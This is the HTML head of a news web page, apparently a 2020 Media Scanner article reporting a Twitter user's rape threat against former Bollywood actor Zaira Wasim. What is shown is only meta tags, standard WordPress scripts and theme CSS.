

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/
body_size: 93322
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Twitter User followed by high profile BJP leaders, threatens rape in his tweet against former Bollywood actor Zaira Wasim - Media Scanner</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mediascanner.in/xmlrpc.php" />
    <meta name="news_keywords" content="">
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Twitter User followed by high profile BJP leaders, threatens rape in his tweet against former Bollywood actor Zaira Wasim - Media Scanner" />
<meta property="og:description" content="A twitter handle Vishnu Pandey from Mumbai followed by high profile BJP leaders, threatens rape in his tweet on 30th May 2019 who then went on to delete his twitter profile after receiving high criticism. Here is the archived version of the tweet: http://archive.is/VvriV The tweet was against former Bollywood Actor Zaira Wasim, after an &hellip;" />
<meta property="og:url" content="https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/" />
<meta property="og:site_name" content="Media Scanner" />
<meta property="article:publisher" content="https://www.facebook.com/MediaScannerIn" />
<meta property="article:author" content="https://www.facebook.com/MediaScannerIN/" />
<meta property="article:tag" content="#AmanushQuotes" />
<meta property="article:tag" content="BJP" />
<meta property="article:tag" content="Locust" />
<meta property="article:tag" content="Vishnu Pandey" />
<meta property="article:tag" content="VishnuArastu" />
<meta property="article:tag" content="Zaira Wasim" />
<meta property="article:section" content="Society" />
<meta property="article:published_time" content="2020-05-31T05:17:16+00:00" />
<meta property="article:modified_time" content="2020-05-31T08:59:02+00:00" />
<meta property="og:updated_time" content="2020-05-31T08:59:02+00:00" />
<meta property="og:image" content="https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey.jpg" />
<meta property="og:image:secure_url" content="https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey.jpg" />
<meta property="og:image:width" content="1440" />
<meta property="og:image:height" content="1975" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="A twitter handle Vishnu Pandey from Mumbai followed by high profile BJP leaders, threatens rape in his tweet on 30th May 2019 who then went on to delete his twitter profile after receiving high criticism. Here is the archived version of the tweet: http://archive.is/VvriV The tweet was against former Bollywood Actor Zaira Wasim, after an [&hellip;]" />
<meta name="twitter:title" content="Twitter User followed by high profile BJP leaders, threatens rape in his tweet against former Bollywood actor Zaira Wasim - Media Scanner" />
<meta name="twitter:site" content="@MediaScannerIn" />
<meta name="twitter:image" content="https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey.jpg" />
<meta name="twitter:creator" content="@MediaScannerIn" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mediascanner.in/#organization","name":"Media Scanner","url":"https://mediascanner.in/","sameAs":["https://www.facebook.com/MediaScannerIn","https://www.instagram.com/MediaScannerIn","https://twitter.com/MediaScannerIn"],"logo":{"@type":"ImageObject","@id":"https://mediascanner.in/#logo","inLanguage":"en-GB","url":"https://mediascanner.in/wp-content/uploads/2020/04/bg.png","width":400,"height":400,"caption":"Media Scanner"},"image":{"@id":"https://mediascanner.in/#logo"}},{"@type":"WebSite","@id":"https://mediascanner.in/#website","url":"https://mediascanner.in/","name":"Media Scanner","inLanguage":"en-GB","description":"Perceive False Information","publisher":{"@id":"https://mediascanner.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://mediascanner.in/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/#primaryimage","inLanguage":"en-GB","url":"https://mediascanner.in/wp-content/uploads/2020/05/Vishnu-Pandey.jpg","width":1440,"height":1975,"caption":"Vishnu-Pandey"},{"@type":"WebPage","@id":"https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/#webpage","url":"https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/","name":"Twitter User followed by high profile BJP leaders, threatens rape in his tweet against former Bollywood actor Zaira Wasim - Media Scanner","isPartOf":{"@id":"https://mediascanner.in/#website"},"inLanguage":"en-GB","primaryImageOfPage":{"@id":"https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/#primaryimage"},"datePublished":"2020-05-31T05:17:16+00:00","dateModified":"2020-05-31T08:59:02+00:00","potentialAction":[{"@type":"ReadAction","target":["https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/"]}]},{"@type":"Article","@id":"https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/#article","isPartOf":{"@id":"https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/#webpage"},"author":{"@id":"https://mediascanner.in/#/schema/person/470a182c4d3690884f05063f7eda9f9c"},"headline":"Twitter User followed by high profile BJP leaders, threatens rape in his tweet against former Bollywood actor Zaira Wasim","datePublished":"2020-05-31T05:17:16+00:00","dateModified":"2020-05-31T08:59:02+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/#webpage"},"publisher":{"@id":"https://mediascanner.in/#organization"},"image":{"@id":"https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/#primaryimage"},"keywords":"#AmanushQuotes,BJP,Locust,Vishnu Pandey,VishnuArastu,Zaira Wasim","articleSection":"Society","inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/#respond"]}]},{"@type":["Person"],"@id":"https://mediascanner.in/#/schema/person/470a182c4d3690884f05063f7eda9f9c","name":"Media Scanner","image":{"@type":"ImageObject","@id":"https://mediascanner.in/#authorlogo","inLanguage":"en-GB","url":"https://secure.gravatar.com/avatar/818c86192a44b485a1f07685f88be43c?s=96&d=wp_user_avatar&r=g","caption":"Media Scanner"},"sameAs":["https://www.facebook.com/MediaScannerIN/","https://www.instagram.com/MediaScannerIn/","https://twitter.com/https://twitter.com/MediaScannerIn"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Media Scanner &raquo; Feed" href="https://mediascanner.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Scanner &raquo; Comments Feed" href="https://mediascanner.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Scanner &raquo; Twitter User followed by high profile BJP leaders, threatens rape in his tweet against former Bollywood actor Zaira Wasim Comments Feed" href="https://mediascanner.in/twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mediascanner.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://mediascanner.in/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mediascanner.in/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://mediascanner.in/wp-content/plugins/td-newsletter/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://mediascanner.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COxygen%3A400%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://mediascanner.in/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://mediascanner.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://mediascanner.in/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://mediascanner.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://mediascanner.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://mediascanner.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediascanner.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mediascanner.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://mediascanner.in/?p=1248' />
<link rel="alternate" type="application/json+oembed" href="https://mediascanner.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediascanner.in%2Ftwitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mediascanner.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediascanner.in%2Ftwitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4ff77e1c5b","wpRestUrl":"https:\/\/mediascanner.in\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":30,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mediascanner.in\/wp-admin\/","wpRestNonce":"4ff77e1c5b","wpRestUrl":"https:\/\/mediascanner.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mediascanner.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/mediascanner.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#162eb7";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4ce2092b4d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #162eb7;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #162eb7 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #162eb7 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #162eb7;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #162eb7;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #162eb7 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #162eb7;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #162eb7 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #162eb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #162eb7 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #162eb7 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #162eb7;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #162eb7 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #162eb7;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #162eb7;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(22, 46, 183, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://mediascanner.in/wp-content/uploads/2020/04/bg-300x300.png');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
